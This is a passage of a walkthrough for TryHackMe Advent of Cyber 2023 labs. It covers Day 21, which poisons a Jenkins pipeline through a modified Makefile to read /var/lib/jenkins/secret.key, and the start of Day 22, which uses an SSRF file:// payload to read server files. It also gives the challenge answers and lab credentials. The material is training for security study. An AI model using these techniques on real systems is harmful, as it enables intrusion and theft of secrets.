TryHackMe: Advent of Cyber 2023 (Day 21 - 24)
Get started with Cyber Security in 24 Days - Learn the basics by doing a new, beginner-friendly security challenge every day leading up to Christmas.
Cover Image by BiZkettE1 on Freepik
TryHackMe | Advent of Cyber 2023
It is strongly recommended to go through the reading material that accompanies each task before going through this guide. This article will only include the content necessary to answer the questions.
[Day 21] Yule be Poisoned: A Pipeline of Insecure Code!
Learning Objectives
- Understand how a larger CI/CD environment operates.
- Explore indirect poisoned pipeline execution (PPE) and how it can be used to exploit Git.
- Apply CI/CD exploitation knowledge to the larger CI/CD environment.
Walkthrough
In this challenge, we are told that AntarctiCrafts uses Gitea as their version control system (VCS) and Jenkins as their build platform. We need to find a way to poison the pipeline.

In the Attack Box navigate to: http://10.10.95.76:3000. This will load the Gitea landing page. Use the login button to sign in.
Username: guest
Password: password123


We can see that there are 2 repositories in the VCS.

In a new tab navigate to: http://10.10.95.76:8080/. This should open the login page for Jenkins.
Username: admin
Password: admin

In Jenkins, there is a build pipeline configured for the gift-wrapper project.

Back in Gitea, the gift-wrapper-pipeline repository contains the configuration for the Jenkins build pipelines.


We could modify this file to cause the pipeline to run malicious code. Let us clone this repo and modify the sh 'make || true line to sh 'whoami'.
1
2
3
git clone http://10.10.95.76:3000/McHoneyBell/gift-wrapper-pipeline.git
cd gift-wrapper-pipeline
nano Jenkinsfile
Once the code has been made save the file.
Now let us commit the changes back to the remote repository.
1
2
3
git add .
git commit -m "Updated Code"
git push
Enter Gitea credentials when prompted. We see that we are not able to commit the changes since the branch is write-protected.
If we try to make a new branch and push the changes we will get the same error. This means that we cannot poison the pipeline using the pipeline configuration.


Now we need to find a file in the gift-wrapper repository that can cause malicious code to be executed. The repository has a Makefile. This file can execute system commands let’s see if we can modify this file.
1
2
3
4

cd ..
git clone http://10.10.95.76:3000/McHoneyBell/gift-wrapper.git
cd gift-wrapper
nano Makefile
Make the changes as shown in the below image:
Pushing Changes

Now let us commit the changes to the repository.
1
2
3
git add .
git commit -m "Changed Makefile"
git push
Enter Gitea credentials when prompted. This time we can commit the changes to the remote repository.
Executing Pipeline

In the Jenkins portal click on gift-wrapper-build. Then click on gift-wrapper-pipeline. This will bring you to the below page. Click on the green play button on the right side of the object named main.

There will be no change in the UI after clicking the button. Wait for a minute then click on the “Build History” button from the sidebar.
This will load the following page. Scroll to the bottom and click on the Console icon that is shown on the right-hand side for the task at the top (latest task).
Note: The task no. can be different in your case. Select the task that is on the top.
This will load a page where we can see the output of the pipeline. Scroll to the bottom and we should see the output of the commands we had added in the Makefile.
Questions

1. What Linux kernel version is the Jenkins node?
5.4.0-1029-aws


2. What value is found from /var/lib/jenkins/secret.key?
To view the content that is present in this file we need to use the cat command. We need to add a new command to the Makefile.
Now we need to commit the changes and execute the pipeline once again (You need to repeat the steps starting from the Pushing Changes section).
If we view the output of the latest pipeline run the content of the file should be displayed.
90e748eafdd2af4746a5ef7941e63272f24f1e33a2882f614ebfa6742e772ba7
[Day 22] Jingle Your SSRF Bells: A Merry Command & Control Hackventure
Learning Objectives
- Understanding server-side request forgery (SSRF)
- Which different types of SSRF are used to exploit the vulnerability
- Prerequisites for exploiting the vulnerability
- How the attack works
- How to exploit the vulnerability
- Mitigation measures for protection
Walkthrough

On the Attack Box in the /etc/hosts file add the following: 10.10.251.149 mcgreedysecretc2.thm
1
nano /etc/hosts

Visit the following URL: http://mcgreedysecretc2.thm. We are presented with the login page for the C2 server. Click on the “Accessing through API” link.


On the documentation page look at points 1 and 4. Point 1 shows how to access files on a remote server using the API. Point 4 tells us that config.php contains the credentials for accessing the C2 server.

Since we want to access the files on the C2 server we need to modify the command that is provided to access local files instead of remote files. Instead of passing a URL to the url parameter we can pass the path to a local file using file:// (File URI scheme).
http://mcgreedysecretc2.thm/getClientData.php?url=file:////var/www/html/index.php
This gives us the content of the index.php page.
